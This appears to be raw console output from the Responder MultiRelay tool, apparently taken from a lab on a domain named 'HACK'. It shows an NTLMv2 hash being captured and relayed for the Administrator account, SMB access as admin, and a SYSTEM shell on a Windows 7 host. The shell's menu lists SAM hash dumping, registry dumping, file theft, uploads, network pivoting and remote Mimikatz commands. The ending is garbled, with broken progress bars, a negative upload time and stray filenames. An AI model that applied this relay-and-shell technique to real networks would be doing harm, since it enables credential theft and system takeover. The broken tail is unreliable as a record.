 SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'PC'
Part of the 'HACK' domain
[+] Setting up SMB relay with SMB challenge: 13508e9a5e5b3dbb
[+] Received NTLMv2 hash from: 192.168.30.10
[+] Client info: ['Windows Server 2012 Datacenter Evaluation 9200', domain: 'HACK', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump               -> Extract the SAM database and print hashes.
regdump KEY        -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File  -> Read a file (eg: read /windows/win.ini)
get  Path_To_File  -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas  Command     -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24           -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address  -> Connect to another host (eg: pivot 10.0.0.12)
mimi  command      -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command    -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command      -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help               -> Print this message.
exit               -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.30.20 as LocalSystem.
C:\Windows\system32\:#
C:\Windows\system32\:#hostname
File size: 117.87KB
[================---------------------------------------------------------------[================================---
==================---------------[================================================================================]
Uploaded in: -0.997 seconds
PC
Other Locations
odict.py
RunFinger.py